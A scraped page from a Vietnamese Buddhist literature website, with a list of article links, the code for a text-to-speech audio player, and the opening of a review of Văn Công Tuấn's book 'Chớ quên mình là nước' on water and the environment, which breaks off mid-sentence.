href='https://www.lienphathoi.org/xem-sach_dao-phat-voi-thanh-nien_dkkggdlt_show.html'>Đạo Phật với thanh niên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-rong-nam-gioi_dkktkltl_show.html'>Giảng rộng Năm giới của cư sĩ tại gia </a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-luc-cua-mot-bac_dcgmstgg_show.html'>Kỷ lục của một bậc thầy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-noi-dau-cho-lan_dcddlgtq_show.html'>Lời nói đầu cho lần tái bản năm 2015 của bản Việt dịch Kinh Đại Bát Niết-bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-song-nam-_dcctklps_show.html'>Cuộc sống năm 2070</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-ngam-ve-pha-gioi_dtgcmsmm_show.html'>Suy ngẫm về Phá giới và phá chấp trong công phu niệm Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hat-ngoc-tri-tue_dtgccdcp_show.html'>Hạt ngọc trí tuệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xuan-ve-an-lac_dtcgdssq_show.html'>Xuân về an lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-a-di-da-va_dttqcdlp_show.html'>Đức Phật A Di Đà và cõi Tịnh Độ Cực Lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-hoc-tu-sinh-hoat_csqgktlt_show.html'>Bài học từ sinh hoạt hằng ngày của đức Đạt Lai Lạt Ma </a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-gui-bo-truong_csqdqgtc_show.html'>Thư gửi Bộ trưởng Giáo Dục</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-gap-nhau_cspssllm_show.html'>Còn gặp nhau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-thap-loai-giao_csplsgcg_show.html'>Văn tế thập loại giáo sư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kho-qua_csplglmk_show.html'>Khổ quá</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-gui-thac-ve--_csmgdqgl_show.html'>Sống gửi thác về - Lời dạy của Đại sư Ajahn Chah</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tat-quan-the-am_cslktqlc_show.html'>Bồ Tát Quán Thế Âm với phẩm Phổ môn - Kinh Pháp Hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bat-nha-ca-(cam-tac-tu_cslglctd_show.html'>Bát-nhã ca (Cảm tác từ Tâm kinh Bát-nhã)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thi-hoa-phap-hoa-kinh-an_csldsglg_show.html'>Thi hóa Pháp Hoa Kinh An Lạc Hạnh Nghĩa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-than-thuong_csldgmtk_show.html'>Người thân thường khiến ta đau khổ nhất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-bai-kinh-kalama_csdlgktc_show.html'>Về bài kinh Kalama</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-ga-(truyen-ngan)_cstqtsgc_show.html'>Tình gà  (truyện ngắn)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giang-sinh-nhiem-mau_cstplcqd_show.html'>Giáng Sinh nhiệm mầu (truyện ngắn)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doa-hoa-dao-phap_cstmskgg_show.html'>Đóa hoa và Đạo pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-su-vien-tich-ma_cstmgmqk_show.html'>Vị sư viên tịch mà vẫn như còn sống - Dead Buddhist Monk Is Alive</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-quoc-trong-kinh-vo_cstlpsgl_show.html'>Phật quốc trong kinh Vô Lượng Thọ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-than-trong-voi_cstldcqm_show.html'>Hãy thận trọng với thông tin trong thời loạn thông tin</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-hien-noi-duc_cstktmqq_show.html'>Phát hiện nơi đức Phật đản sinh với niên đại sớm hơn chúng ta tưởng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-tri-thuc_cstgksgs_show.html'>Thiền và trí thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-quat-ban_cstdscst_show.html'>Cái quạt bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuong-nho-hoang-lan_cstdgkkc_show.html'>Thương nhớ hoàng lan</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mai-chua-xua_cstcpmsd_show.html'>Mái chùa xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-bay-voi-hai-canh-vao_cstttkkl_show.html'>Hãy bay với hai cánh vào Hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-nao-cung-la-dao_cqsskmsm_show.html'>Đạo nào cũng là đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lai-noi-ve-bao-luc_cqsqqskp_show.html'>Lại nói về bạo lực học đường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-toi_cqsmlslc_show.html'>Chú Tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-than-trong-bao-ve_cqsmtdtd_show.html'>Hãy thận trọng bảo vệ người thân của mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_u--me-anh-phien-that_cqpglssc_show.html'>Ừ, mẹ anh phiền thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-chu_cqmslpkq_show.html'>Bản Việt dịch và chú giải của bộ kinh Đại Bát Niết-bàn xác lập Kỷ lục quốc gia</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mo-mat--nham-mat_cqmkkttp_show.html'>Mở mắt, nhắm mắt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-noi-doi-cua-cha_cqmdctcc_show.html'>Lời nói dối của cha</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-cha-nau-com_cqktdlks_show.html'>Người cha nấu cơm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-bay-tu-phuoc-bao_cqgsmqtt_show.html'>Tháng bảy tu phước báo hiếu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cua-di-thay-nguoi_cqgkltls_show.html'>Của đi thay người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-hong--nguoi_cppkckck_show.html'>Phượng Hồng, người vẽ trong vô ngã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-ba-lao-ban_cppglmml_show.html'>Câu chuyện bà lão bán rau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chiem-nghiem-mui-vi_cppdsscm_show.html'>Chiêm nghiệm mùi vị nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-hy-sinh-cua-bo-tat_cppdkcmp_show.html'>Sự hy sinh của Bồ Tát Thích Quảng Đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nin-di-ong-noi_cppcqkcq_show.html'>Nín đi ông Nội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bua-tiec-dem-trong-nha_cplpkmsg_show.html'>Bữa tiệc đêm trong nhà vệ sinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chung-ta-that-may-man_cpllpkkm_show.html'>Chúng ta thật may mắn biết bao!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-cha--do-la_cpllcmsp_show.html'>Tình cha và 50 đô-la</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-niem-ngay-duc_cpkkqdcl_show.html'>Kỷ niệm ngày Đức Phật Thích Ca xuất gia</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-danh-hieu-duc_cpcdtldd_show.html'>Ý nghĩa danh hiệu Đức Dược Sư và 12 lời nguyện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-sach-moi_cpcckppg_show.html'>Giới thiệu sách mới: Chùa Việt hải ngoại (Võ Văn Tường)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-di-giua-mua_cpctstdk_show.html'>Đức Phật đi giữa mùa xuân (Thích Phước Đạt)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-hoa-phat-giao-viet_cpctgdpl_show.html'>Văn hóa Phật giáo Việt Nam qua lăng kính truyền hình (Hoàng Anh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-truyen-hinh-an-vien_cptspldm_show.html'>Đài Truyền hình An Viên hoàn tất bộ phim Người dịch kinh Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-nuoc-cuc-lac-cua_cptscppp_show.html'>Về nước Cực Lạc của Phật A-di-đà (Ngô Khắc Tài)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phan-tich-vi-thuoc_cptqmtdq_show.html'>Phân tích vị thuốc Thường Bất Khinh (Ngô Khắc Tài)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-ngay-thanh-dao_cptqtdps_show.html'>Ý nghĩa ngày Thành Đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-nhac-khuyet-tat_cptpklgt_show.html'>Ban nhạc khuyết tật đáng khâm phục</a></li><li><a href='https://www.lienphathoi.org/xem-sach_que-nha--que-nguoi--que_cptmqpqc_show.html'>Quê nhà, quê người, quê Mỹ, quê Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-my-goc-viet-chieu_cptmgtgd_show.html'>Con Mỹ gốc Việt: Chiều Thanksgiving nghĩ đến cuộc tình cờ </a></li><li><a href='https://www.lienphathoi.org/xem-sach_gia-tri-cua-mot-cau_cmqpggcl_show.html'>Giá trị của một câu nói dịu dàng (sưu tầm)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-tay-cua-me--bai_cmqmplmm_show.html'>Bàn tay của Mẹ, bài học của con (sưu tầm)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-lu-nha-toi-(hao-nhien_cmqlmtmq_show.html'>Con Lu nhà tôi (Hạo Nhiên Nguyễn Tấn Ích)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-phuc-mot-ngay-_cmpmktqk_show.html'>Hạnh phúc một ngày, một giờ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-that-ve-nhung-du_cmmlkqlg_show.html'>Sự thật về những dự báo tận thế trong năm 2012 (NASA)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tim-hieu-ve-vu-lan_cmkptqql_show.html'>Tìm hiểu về Vu-lan (Thích Nguyên Hiền)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-he-banh-mi-kep_cmkmlcgm_show.html'>Thế hệ bánh mì kẹp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-hong-cai-ao-(nhat_cmkkdckt_show.html'>Bông hồng cài áo (Nhất Hạnh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_but-mau-(vu-hanh)_cmkgmgsc_show.html'>Bút máu (Vũ Hạnh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phong-sinh-(dieu-kim)_cmkgtmkd_show.html'>Phóng sinh (Diệu Kim)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-meo-con-niem_cmkdkqsg_show.html'>Chú mèo con và niềm hạnh phúc (Chiêu Hoàng)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-chuyen-hanh-huong_cmkcsckk_show.html'>Một chuyến hành hương Trung quốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-ram-(tran-thi_cmkcggsl_show.html'>Bóng râm (Trần Thị Hoàng Anh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-ngot-cua-che_cmktpmkm_show.html'>Vị ngọt của chè</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-minh-tu-dai_cmcsksgg_show.html'>Vô minh và tứ đại (Nguyễn Minh Châu)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-lai-de-biet_cmcqscqk_show.html'>Dừng lại để biết thương (Nguyễn Duy Nhiên)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-be-phat-tanh_cmcqgkgl_show.html'>Cô bé và Phật tánh (Chiêu Hoàng)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-quy-(tran-thi_cmcppmqm_show.html'>Thằng Quý (Trần Thị Hoàng Anh)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieu-su-hoa-thuong_kcspgkks_show.html'>TIỂU SỬ HÒA THƯỢNG THÍCH NGUYÊN CHỨNG Hiệu: Tuệ Sỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thang-kho_cmcpcsgp_show.html'>Thằng Khờ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_that-tinh_gsdqqmmm_show.html'>Thất tình</a></li></ul></div>
</div>
</div>
<p style='padding:10px;text-align:justify'>
<img itemprop='image' class='img-responsive img-hover' 
style='margin:20px' src='https://www.lienphathoi.org/bookcover/6272.jpg' width='400px' align='right' alt='Văn học Phật giáo - Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn' />
<div>Font chữ: <button type='button' onclick='tangfont1()'><span style='font-size:10px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont2()'><span style='font-size:12px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont3()'><span style='font-size:14px'>+ A &nbsp;</span></button>
<button type='button' onclick='tangfont4()'><span style='font-size:16px'>+ A &nbsp;</span></button></div><hr /> 
    <style>
        :root {
            --primary-blue: #001f9c;
            --btn-bg-light: #e0e0e0; 
            --btn-icon-color: #000000;
            --soft-bg: #f4f7fc;
            --border-color: #dce1f5;
            --wave-color: linear-gradient(180deg, #3498db 0%, #2ecc71 100%);
        }
        .unified-wrapper { max-width: 550px; margin: 20px 0; font-family: 'Segoe UI', Arial, sans-serif; }
        .unified-card { background: #ffffff; border-radius: 12px; padding: 15px; border: 1px solid var(--border-color); box-shadow: 0 4px 15px rgba(0, 31, 156, 0.05); }
        
        .player-header-bar { display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; transition: 0.3s; }
        .btn-reset-top { background: none; color: var(--primary-blue); border: none; padding: 0; cursor: pointer; font-size: 13px; font-weight: 600; display: flex; align-items: center; }
        .instruction-right { color: #666; font-style: italic; font-size: 13px; }
        
        .is-playing-ui .player-header-bar { opacity: 0 !important; visibility: hidden; pointer-events: none; margin-bottom: -20px; }
        
        .tts-controls { display: flex !important; align-items: center !important; gap: 15px !important; background: var(--soft-bg) !important; padding: 6px 15px !important; border-radius: 40px !important; border: 1px solid #e1e5f2 !important; min-height: 50px; }
        .tts-controls label, .tts-controls select#voiceSelect { display: none !important; }
        
        .tts-controls button { 
            all: unset !important; 
            width: 36px !important; 
            height: 36px !important; 
            border-radius: 50% !important; 
            display: flex !important; 
            align-items: center !important; 
            justify-content: center !important; 
            cursor: pointer !important; 
            font-size: 0 !important; 
            flex-shrink: 0; 
            background: var(--btn-bg-light) !important; 
            color: var(--btn-icon-color) !important; 
            border: 1px solid #ccc !important;
        }
        
        #btn-doc { display: flex !important; }
        #btn-ngung { display: none !important; }
        .is-playing #btn-doc { display: none !important; }
        .is-playing #btn-ngung { display: flex !important; }
        
        #btn-doc::after { content: '▶'; font-size: 14px; margin-left: 2px; }
        #btn-ngung::after { content: '||'; font-size: 12px; font-weight: bold; }
        
        .tts-center-info { flex: 1; display: flex; align-items: center; gap: 15px; min-width: 0; }
        .tts-voice-display { font-size: 13px; color: #576574; font-weight: 600; white-space: nowrap; }
        
        .wave-container { display: flex; align-items: flex-end; gap: 2px; height: 22px; flex: 1; justify-content: space-between; overflow: hidden; padding-right: 5px; }
        .wave-bar { width: 3px; height: 4px; background: #ccd3e8; border-radius: 2px; flex-shrink: 0; transition: 0.3s; }
        .is-playing .wave-bar { animation: wave-pulse 1.2s ease-in-out infinite; background: var(--wave-color); }
        
        .wave-bar:nth-child(2n) { animation-delay: 0.2s; }
        .wave-bar:nth-child(3n) { animation-delay: 0.4s; }
        .wave-bar:nth-child(4n) { animation-delay: 0.1s; }
        .wave-bar:nth-child(5n) { animation-delay: 0.5s; }
        
        @keyframes wave-pulse { 0%, 100% { height: 4px; } 50% { height: 22px; } }
        audio { width: 100%; height: 40px; }
        
        /* Mobile responsive */
        @media (max-width: 480px) {
            .unified-wrapper { max-width: 100%; margin: 15px 0; }
            .unified-card { padding: 12px; }
            .tts-controls { padding: 5px 12px !important; min-height: 45px; }
            .tts-controls button { width: 32px !important; height: 32px !important; }
            .wave-container { height: 18px; }
        }
    </style><div class='unified-wrapper' id='main-player-wrapper'><div id='ui-selector' class='unified-card'>
            <label style='display:block; margin-bottom:10px; font-weight:600; color:var(--primary-blue);'>💎 Chọn giọng đọc:</label>
            <select id='mainSelect' onchange='switchPlayer(this)' style='width:100%; padding:10px; border-radius:8px; border:2px solid #e1e5f2; background:#fff; cursor:pointer;'>
                <option value=''>🔹 Nhấn để chọn ▼</option><option value='tts' data-intro='true' data-tts-val='male' data-name='Nam An'>🔷 Nam An🎶</option><option value='tts' data-intro='true' data-tts-val='female' data-name='Hoài My'>💠 Hoài My🎶</option><option value='tts' data-intro='true' data-tts-val='male_google' data-name='Việt Cường'>🔔 Việt Cường🎶</option><option value='tts' data-intro='true' data-tts-val='female_google' data-name='Thúy Liễu'>🎶 Thúy Liễu🎶</option></select></div><div id='ui-player' class='unified-card' style='display:none;'>
            <div class='player-header-bar'>
                <button class='btn-reset-top' onclick='backToSelect()' aria-label='Chọn giọng khác'>↺ Chọn giọng khác</button>
                <div id='instruction-text' class='instruction-right'>👉 Đang chuẩn bị...</div>
            </div>
            
            <audio id='introAudio' src='https://media.rongmotamhon.net/audiobook/intro.mp3' style='display:none;' preload='metadata'></audio>
            
            <div id='file-zone' style='display:none;'>
                <audio id='mainAudio' controls preload='none'></audio>
            </div>
            
            <div id='tts-zone' style='display:none;'>
                <div class='tts-controls' id='tts-bar'><div align='left' class='tts-controls'>
<div id='voiceOptions'>
<label for='voiceSelect'>🎵 Giọng đọc:</label>
 <select id='voiceSelect'>
    <option value='male'>🪷 Nam An</option>
    <option value='female'>🔊 Hoài My</option><option value='male_google'>🔔 Việt Cường</option><option value='female_google'>🎵 Thúy Liễu</option></select></div>   
	<button id='btn-doc'>Nghe đọc</button> 
    <button id='btn-ngung' style='display: none;'> || Tạm dừng / Ngưng đọc</button>	
<audio id='tts-audio' style='display:none;'></audio> 
</div>          <div class='tts-center-info'>
                        <div class='tts-voice-display' id='current-voice-text'>Giọng đọc: ...</div>
                        <div class='wave-container'><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div><div class='wave-bar'></div>              </div>
                    </div>
                </div>
            </div>
          </div></div><script>
// Hàm phát audio an toàn
function safeAudioPlay(audioElement) {
    if (!audioElement || typeof audioElement.play !== 'function') {
        console.warn('Audio element không khả dụng');
        return Promise.resolve();
    }
    
    const playPromise = audioElement.play();
    if (playPromise !== undefined) {
        return playPromise.catch(error => {
            // Autoplay bị chặn - yêu cầu user tương tác
            if (error.name === 'NotAllowedError') {
                console.log('Autoplay bị chặn, cần user interaction');
                // Có thể hiển thị nút play thủ công nếu cần
                const instruction = document.getElementById('instruction-text');
                if (instruction) {
                    instruction.innerHTML = '👉 Nhấn nút play để nghe';
                }
            }
            return null;
        });
    }
    return Promise.resolve();
}

function setPlayingState(isPlaying) {
    const wrapper = document.getElementById('main-player-wrapper');
    const ttsBar = document.getElementById('tts-bar');
    if (isPlaying) {
        if(wrapper) wrapper.classList.add('is-playing-ui');
        if(ttsBar) ttsBar.classList.add('is-playing');
    } else {
        if(wrapper) wrapper.classList.remove('is-playing-ui');
        if(ttsBar) ttsBar.classList.remove('is-playing');
    }
}

function switchPlayer(select) {
    if (!select || !select.options) return;
    
    const opt = select.options[select.selectedIndex];
    if (!opt || !opt.value) return;

    // 1. KIỂM TRA TRẠNG THÁI BÔI ĐEN (SELECTION)
    const selectedText = window.getSelection().toString().trim();
    const hasSelection = selectedText.length > 0;

    const intro = document.getElementById('introAudio');
    const instruction = document.getElementById('instruction-text');
    
    // 2. CHỈNH SỬA LOGIC: Chỉ cần Intro nếu (giọng đó có intro) VÀ (không bôi đen)
    const isIntroNeeded = (opt.getAttribute('data-intro') === 'true') && !hasSelection;
    
    const fileZone = document.getElementById('file-zone');
    const ttsZone = document.getElementById('tts-zone');
    const uiSelector = document.getElementById('ui-selector');
    const uiPlayer = document.getElementById('ui-player');
    
    if (uiSelector) uiSelector.style.display = 'none';
    if (uiPlayer) uiPlayer.style.display = 'block';

    if (opt.value === 'file') {
        if (fileZone) fileZone.style.display = 'block';
        if (ttsZone) ttsZone.style.display = 'none';
    } else {
        if (fileZone) fileZone.style.display = 'none';
        if (ttsZone) ttsZone.style.display = 'block';
        const voiceText = document.getElementById('current-voice-text');
        if (voiceText) voiceText.innerText = "Giọng đọc: " + opt.getAttribute('data-name');
    }

    const playContent = () => {
        if (instruction) instruction.innerText = '';
        if (opt.value === 'file') {
            const audio = document.getElementById('mainAudio');
            if (audio) {
                audio.src = opt.getAttribute('data-src');
                audio.onplay = () => setPlayingState(true);
                audio.onpause = () => setPlayingState(false);
                audio.onended = () => setPlayingState(false);
                safeAudioPlay(audio);
            }
        } else {
            const vSelect = document.getElementById('voiceSelect');
            if (vSelect) vSelect.value = opt.getAttribute('data-tts-val');
            
            // CẬP NHẬT BIẾN TOÀN CỤC TRONG FILE JS (Nếu có)
            if (typeof isSelectionMode !== 'undefined') {
                isSelectionMode = hasSelection;
            }

            const btnDoc = document.getElementById('btn-doc');
            if (btnDoc) {
                btnDoc.click(); // Kích hoạt lệnh đọc từ file JS
                setPlayingState(true);
            }
        }
    };

    // 3. THỰC THI: Nếu bôi đen, playContent() sẽ chạy ngay lập tức
    if (isIntroNeeded && intro) {
        if (instruction) instruction.innerText = '🎵 Đang phát nhạc dẫn...';
        setPlayingState(true);
        intro.currentTime = 0;
        intro.onended = playContent;
        safeAudioPlay(intro);
    } else {
        playContent();
    }
}
// Event delegation an toàn hơn
document.addEventListener('click', function(e) {
    if(e.target && (e.target.id === 'btn-doc' || e.target.closest('#btn-doc'))) setPlayingState(true);
    if(e.target && (e.target.id === 'btn-ngung' || e.target.closest('#btn-ngung'))) setPlayingState(false);
});

// Xử lý khi trang bị đóng/refresh
window.addEventListener('beforeunload', function() {
    const audios = document.querySelectorAll('audio');
    audios.forEach(audio => {
        audio.pause();
        audio.currentTime = 0;
    });
    
    // Dừng TTS nếu đang chạy
    const btnNgung = document.getElementById('btn-ngung');
    if (btnNgung && btnNgung.style.display !== 'none') {
        btnNgung.click();
    }
});

function backToSelect() {
    // 1. Dừng tất cả âm thanh đang phát
    const intro = document.getElementById('introAudio');
    const mainAudio = document.getElementById('mainAudio');
    const btnNgung = document.getElementById('btn-ngung');

    if (intro) { intro.pause(); intro.currentTime = 0; }
    if (mainAudio) { mainAudio.pause(); mainAudio.src = ""; }
    if (btnNgung && btnNgung.style.display !== 'none') {
        btnNgung.click();
    }

    // 2. Reset UI state
    setPlayingState(false);

    // 3. Chuyển giao diện
    const uiPlayer = document.getElementById('ui-player');
    const uiSelector = document.getElementById('ui-selector');
    if (uiPlayer) uiPlayer.style.display = 'none';
    if (uiSelector) uiSelector.style.display = 'block';

    // 4. Reset dropdown
    const mainSelect = document.getElementById('mainSelect');
    if (mainSelect) mainSelect.selectedIndex = 0;
    
    // 5. Reset instruction text
    const instruction = document.getElementById('instruction-text');
    if (instruction) instruction.innerText = '👉 Đang chuẩn bị...';
}

// Thêm keyboard shortcut (Space để play/pause)
document.addEventListener('keydown', function(e) {
    if (e.code === 'Space' && !e.target.matches('input, textarea, select, button')) {
        e.preventDefault();
        
        const mainAudio = document.getElementById('mainAudio');
        if (mainAudio && !mainAudio.paused) {
            mainAudio.pause();
        } else if (mainAudio && mainAudio.paused && mainAudio.src) {
            safeAudioPlay(mainAudio);
        }
    }
});
</script><div id='xemsach'><div id  = 'amz' style='float:left; padding-right:20px'><span style='font-weight:bold;color:#8A0808;font-size:16px'><a style='color:#8A0808' rel='nofollow' href='https://www.amazon.com/author/minhtien' target='_blank' title='Quý vị cư trú tại Hoa Kỳ có thể mua bản sách in trên Amazon, được in ấn rất đẹp với tiêu chuẩn quốc tế và giao tận nhà.'><br>SÁCH AMAZON<img src='images/new.gif'/></a></span><br> <br><a href="https://www.amazon.com/Ch%E1%BB%9B-qu%C3%AAn-m%C3%ACnh-n%C6%B0%E1%BB%9Bc-B%E1%BA%A3n/dp/1687525099/ref=as_li_ss_il?dchild=1&keywords=9781687525093&qid=1596292025&sr=8-1&linkCode=li3&tag=lienphathoi-20&linkId=99052d09805b52651ebff8b6a40669fe&language=en_US" target="_blank"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&ASIN=1687525099&Format=_SL250_&ID=AsinImage&MarketPlace=US&ServiceVersion=20070822&WS=1&tag=lienphathoi-20&language=en_US" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1687525099" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><span style='font-weight:bold;color:#007BFF;font-size:16px'>Mua bản sách in</span><br><br></div><div id='readme'>Trong khoảng chục ngày nay, các báo Việt Nam đưa tin toàn chuyện dịch bệnh CoViD-19 , vì nó đang đe dọa trở lại sau một thời gian 3 tháng tạm thời im ắng. Ngay lúc này, giở ra đọc lại sách Chớ quên mình là nước - Tạp văn, khảo luận về nước và môi trường của Văn Công Tuấn mà tôi đã được tác giả gởi tặng từ một tháng trước, ý thức về tầm quan trọng đối với môi trường sống của tôi càng trở nên đậm nét.<br><br>Nói chung người Việt Nam chúng ta mảng lo chạy theo cuộc sống thực tế trước mắt hàng ngày nên vẫn còn khá hờ hững trước các vấn đề môi trường, vì “chưa thấy quan tài chưa đổ lệ”, trong khi tình trạng khủng hoảng môi trường giờ đây cũng đã trở thành một thực tế không thể ngó lơ, và đại dịch CoViD-19 có lẽ phần nào nhắc nhở sự tỉnh thức, bởi sự xuất hiện virut Corona (SARS-Co V-2) cũng không ra ngoài lý do môi trường, nhưng người ta có vẻ sợ hơn những thứ khác vì chúng có thể đe dọa trực tiếp và tức khắc mạng sống con người, so với hiện tượng biến đổi khí hậu tuy cũng nguy hiểm nhưng tác động chậm hơn. Cuốn Chớ quên mình là nước xuất bản trong lúc này tại Việt Nam vì thế có vẻ như rất thích hợp, góp thêm phần cảnh giác/ báo động trước một vấn đề vô cùng hệ trọng đối với con người thời hiện đại.<br><br>Trong lời tựa cho lần tái bản sách này tại Việt Nam (NXB Hồng Đức, Quý III-2020), tác giả (một kỹ sư chuyên viên kỹ thuật y khoa định cư làm việc ở Đức) cũng khơi mào câu chuyện bằng thời sự CoViD-19 , cho biết “khi đi làm việc tại khu cấp cứu cách ly dành cho bệnh nhân CoViD-19 tại Uniklinikum UKSH Kiel, tôi càng có dịp suy nghĩ thêm về mối tương quan giữa con người và thiên nhiên… Người ta biết rằng, khi môi trường tự nhiên bị hủy hoại, khi trật tự vũ trụ bị đảo lộn thì thiên nhiên phải tự ra tay thiết lập trở lại sự cân bằng. Kết quả có thể là những thiên tai khủng khiếp như hạn hán, lũ lụt, sóng thần, động đất… hoặc những cơn đại dịch chết người hàng loạt… Trong khi đó, chúng ta không ngừng gây ô nhiễm môi trường, chúng ta phung phí nước bất kể nhiều vùng trên trái đất đang ngày càng khô cằn, đồng loại ta đang chết khát…” (tr. 8-9).<br><br>Ở nước ta từ nhiều năm nay, nạn thiếu nước, ô nhiễm nguồn nước, xâm nhập mặn… đã ngày càng trở nên rõ rệt và phổ biến, ảnh hưởng trực tiếp đến sinh hoạt hàng ngày và hoạt động sản xuất của người dân. Thiếu nước nghĩ xa hơn cũng là thiếu lương thực, có thể gây nên nạn đói trong tương lai khi dân số ngày một gia tăng vì nước chiếm một tỉ lệ quan trọng tuyệt đối trong sản xuất nông nghiệp.<br><br>Trong bài viết thứ hai, “Buồn ơi - gặm nhắm thêm chi”, tác giả nêu lên nguy cơ biến đổi đổi khí hậu (làm nước biển dâng…), giới thiệu sơ qua phong trào kêu gọi hãy cứu lấy môi trường của lớp trẻ toàn thế giới từ tháng 8.2018, mà có lúc chính tác giả, tuy thuộc lớp già, cũng đã tham gia biểu tình chung với 7.000 học sinh và sinh viên người Đức với tấm biểu ngữ khôi hài mà cười… ra nước mắt: “Hãy chuẩn bị mặc quần tắm vào đi, biển ngập tràn khắp rồi!” (tr. 27) <br><br>Theo tác giả, nước là trung tâm của mọi nguyên tố (element) trên trái đất. Không có nước là không có sự sống. Cho đến nay không có bất cứ vật thể gì tồn tại được nếu thiếu nước. “Nước hiện diện trong mọi vật thể quanh ta mà ta thực sự ít quan tâm đến nó. Nước là yếu tố đầu tiên cho sự sống… Để nhấn mạnh ý nghĩa này, Liên Hiệp Quốc từ năm 2003 đã chọn ngày 22 tháng 3 là Ngày Nước Thế Giới” (tr. 53). Trong bài “Khô khan chuyện Nước”, tác giả tái khẳng định: “Không ai chối cãi được, thiếu 